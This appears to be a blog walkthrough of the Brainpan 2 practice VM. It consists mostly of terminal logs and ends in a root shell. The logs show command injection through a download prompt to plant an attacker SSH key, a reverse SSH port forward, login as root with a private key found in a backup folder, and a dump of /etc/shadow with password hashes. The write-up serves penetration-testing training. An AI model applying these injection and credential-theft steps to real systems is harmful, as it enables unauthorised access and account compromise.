ENTER FILE TO DOWNLOAD: file | echo "ssh-rsa AAAAB3NzaC1yc2wEAAAABIwAAAQEA8VC3iG3LqvKjMGlZZVdpo6bN66q4DIMavddQY8p+K53rncpIrZfbpdp7eGPQEVoQp5+SENpFeuocoCGN0QjL3HIAXa32erj1fO8Y820JxjWutRIJBkBtqQQVhW8dxBWbzmlJyzZHj/TpKwpIym5Gx3J/j0SsvtMaWV4TJ7w+uumfH55JYN6QhjB9q8kn2ow6Wgm4eCkVIrnmzGYUsJhT5d7QYHt8JkJsD9n0SSOXHn9FJutPgzqxE+slGsCsphVZjK5INBJdaMyyyPVuMwgOr89zrjnMSEY5mcBASLGFTq425weGsgueAfEuZ7iq7KZbzAW28Q9JBh6BQOk4N/dp9w== root@bt" > ~/.ssh/authorized_keys
>> VIEW
ENTER FILE TO DOWNLOAD: file | chmod 700 ~/.ssh/authorized_keys
>>
# FINDING THE SSH SERVICE...
root@brainpan2:/root# cat /etc/ssh/sshd_config | grep Port
Port 2222
# Since SSH port 2222/tcp wasn't accessible externally, I had to use a reverse SSH port forward to my local machine.
root@bt:~# ssh root@192.168.1.112 -R 2223:127.0.0.1:2222
ssh root@192.168.1.112 -R 2223:127.0.0.1:2222
The authenticity of host '192.168.1.112 (192.168.1.112)' can't be established.
RSA key fingerprint is 26:89:29:85:ce:d2:69:0e:94:d0:3c:7a:21:cc:10:a1.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '192.168.1.112' (RSA) to the list of known hosts.
root@192.168.1.112's password: **********
Warning: remote port forwarding failed for listen port 2223
Linux bt 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i686 GNU/Linux
System information as of Sun Mar 16 10:28:04 EDT 2014
System load: 0.08 Processes: 160
Usage of /: 58.3% of 19.06GB Users logged in: 1
Memory usage: 49% IP address for eth2: 192.168.1.112
Swap usage: 1%
=> /mnt/sdb is using 86.7% of 19.69GB
=> There is 1 zombie process.
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Sun Mar 16 10:26:56 2014 from 192.168.1.122
root@bt:~#
# LOGIN AS PUCK VIA SSH
root@bt:/mnt/sdb/# ssh -l puck 127.0.0.1 -p 2223
Linux brainpan2 3.2.0-4-686-pae #1 SMP Debian 3.2.51-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
puck@brainpan2:~$
# SSH KEYS IN .BACKUP DIRECTORY...
# After finding the SSH keys in pucks home directory, I decided to try and login locally as "root " using pucks private keys...
puck@brainpan2:~/.backup/.ssh$ cat *
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA1+CFCKF8MKX5rED7Yjf+qqVVSYswPeKaNxtk/hcKLmuS0s/X
EWAELLV+Cvg7eQDGSm1n209t7BZ133jGSehKkPkJeSVFKsCv4ACUeYuqTsBluF0V
Fcl6ZbnwzkIJYj3GH8YPlRlv/6r8CfJPjtqvwnRBaAZWxjGhyzPm4TWJs6xwK0ri
dnjiI8TkQ0GJiY4ptr3dBvvMNlt1Kvxe6WZFtkA/9nc8LO5FE7zIZR7mVMhO7qPl
qave0ZWw9QHdzdY8OwrkK25zprLAqMAqy4DGrasOYMCw8R2vHijbNGnqd8uFGu1v
hYyPYX++dC3n8JssJgQRFFKA3gNbMYCySZMnUQIDAQABAoIBAE5C8Be763j7gvNG
r5vg7utQewXpdvjIgN3/iXJwSdmgWB8jCDYdWAYZWfOCIJVyiXCMDz27ov8W+W6l
q0U5+GZsUlngAB5KsrgDndAeqQRZzcazwCQg4cWlTj6IRDygZoY4WIfWK/tFMpAs
j1kbwOI/IUMkIStC7QPs8gOtVBmVfFKxrF1Le5mY7b32ETj/0Knebp7naLF64lnn
LSQUqUFohMCiSmQk5zG/e+6f0ZG0qWQw+XNsyGigVAJ0gNC/+5OxQV0h517oPFW6
OwwevwJkwZnZbUfn6T8Hyaa8UtinNDVTgb2s+pGHxGD6g1neClacDd67vZP5IwsQ
zdZagd0CgYEA+2nfv28sem/+M8JWSm70xJVL4okH569/bWHcp/7iPloDtReEECrR
WGPMvwh6q2wh0hU1kWvUSt+fC21AgPlu0jnHdkxK9gyYLSp8cmQuk/c6IEI3Jsk8
aqF2pihaSuZdBPbWgre/EXIKXVoQpIH3QKLUNdA9C71PnuvDGpC6TOcCgYEA29Cv
wCMcKsqEI+dQhHjFZzlwmBIeF2VoeMiv7MFbnpAvPprR6N2KOJxXdQivvE8rskBL
buIthSAVLPvDRFBswUCkmKeJlnuwy/QzOfeyGpCPKhtxz+BX83XzYISfCpAQDLGA
fxTdrxW3aJ1le9hkMfkaUrqqV1wg5/veqWml6wcCgYBpevoM7y/SDrqwLJDXmcXH
1HuKB8PxSIhF9BEHysBROKLlj4Aw6EX8t6JnY79TvIJUCeH3qS3gXAH2YVf2xK/i
M6ujzk6E/LO7/19G/xErs0YH0sAg3b0jX6rP+44mbpAITSeioEThpN8EW40v9/cs
fyRZj4yNKFgHbRLmSmJfcQKBgFl2gOExKPidfdRjA5k20hjl/tZVoVuiUTe/biJs
u844HpJbTo15BRVvRAUE6Qk6K62bj1fsw9wHp7asLNfz559roNHkdhIB+322wNaZ
4in/pdTcYKDbTNBwtAIXV+djpLSV1ZdjNapZq1DvpmsWMglIuhbrlAKEI3xnPUM0
FWwnAoGBAOniWAvJMvrIAeYjjFsdU7w9KSY/PG/0dVFELikt800DRMMYZ+I+z8sL
GWceTsJpJHVIgC+BBvt8jCLf2bmdZs1W7w/W459+FYAxB21aUELPblQRfuBsEjHs
nKXuwj5sY94uQfoX8TWdP5ETp78DAcacxplt2s8EI3NmX2UpqFf9
-----END RSA PRIVATE KEY-----
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDX4IUIoXwwpfmsQPtiN/6qpVVJizA94po3G2T+Fwoua5LSz9cRYAQstX4K+Dt5AMZKbWfbT23sFnXfeMZJ6EqQ+Ql5JUUqwK/gAJR5i6pOwGW4XRUVyXplufDOQgliPcYfxg+VGW//qvwJ8k+O2q/CdEFoBlbGMaHLM+bhNYmzrHArSuJ2eOIjxORDQYmJjim2vd0G+8w2W3Uq/F7pZkW2QD/2dzws7kUTvMhlHuZUyE7uo+Wpq97RlbD1Ad3N1jw7CuQrbnOmssCowCrLgMatqw5gwLDxHa8eKNs0aep3y4Ua7W+FjI9hf750LefwmywmBBEUUoDeA1sxgLJJkydR puck@brainpan2
puck@brainpan2:~/.backup/.ssh$ ls
id_rsa id_rsa.pub
puck@brainpan2:~/.backup/.ssh$ ssh -l "root " -i id_rsa brainpan2 -p 2222
Linux brainpan2 3.2.0-4-686-pae #1 SMP Debian 3.2.51-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov 7 11:00:06 2013
root @brainpan2:~# whoami
root
root @brainpan2:~#
root @brainpan2:/root# cat flag.txt
!!! CONGRATULATIONS !!!
You've completed the Brainpan 2 challenge!
Or have you...?
Yes, you have! Pat yourself on the back. :-)
Questions, comments, suggestions for new VM
challenges? Let me know!
Twitter: @superkojiman
Email : contact@techorganic.com
Web : http://www.techorganic.com
root @brainpan2:/root# cat /etc/shadow
root :$6$D9VnvbNB$fj0rwgveUnYfVgMezCv1OWZg7MlEJFdmjjCSSdmSJ8UtOD8vSQiWnCjTtPK9J956Ll5YMwAU5yiYVErApMSUu1:16013:0:99999:7:::
daemon:*:16013:0:99999:7:::
bin:*:16013:0:99999:7:::
sys:*:16013:0:99999:7:::
sync:*:16013:0:99999:7:::
games:*:16013:0:99999:7:::
man:*:16013:0:99999:7:::
lp:*:16013:0:99999:7:::
mail:*:16013:0:99999:7:::
news:*:16013:0:99999:7:::
uucp:*:16013:0:99999:7:::
root:*:16013:0:99999:7:::
proxy:*:16013:0:99999:7:::
www-data:*:16013:0:99999:7:::
backup:*:16013:0:99999:7:::
list:*:16013:0:99999:7:::
irc:*:16013:0:99999:7:::
gnats:*:16013:0:99999:7:::
nobody:*:16013:0:99999:7:::
libuuid:!:16013:0:99999:7:::
Debian-exim:!:16013:0:99999:7:::
statd:*:16013:0:99999:7:::
sshd:*:16013:0:99999:7:::
anansi:$6$pUKVkq5n$y9uizRLIziMu7qQtVhcctuSTXgimRelQ8bMSY3Anu5b/vIa1criuKauGEwZiXJujq9PIliI2AD31RW7WXsw9w1:16013:0:99999:7:::
puck:$6$lihKYSRT$DxZVlB/o1MRsumsls438zlB2wGJXdBk6wtzU8l2i/txd2o1xzpWeEjqoQCX/JRc3OIBMgfj7sG9O2hsh2YS4i/:16013:0:99999:7:::
reynard:$6$ldLpysqz$8SaEWO5Cr.rtq9BUC/34dpriABZEshmGaqK/UrlP.fFV2DrZOgjES6kFRbtOfuhLvu16nAca4jtSYbMq/wyiE1:16013:0:99999:7:::
root @brainpan2:/root#
# GAME OVER!
# Questions? Comments? Let me know. -1N3
Labels:
ethical hacking,
hacking,
pentesting,
security,
target,
VM
Subscribe to:
Posts (Atom)



















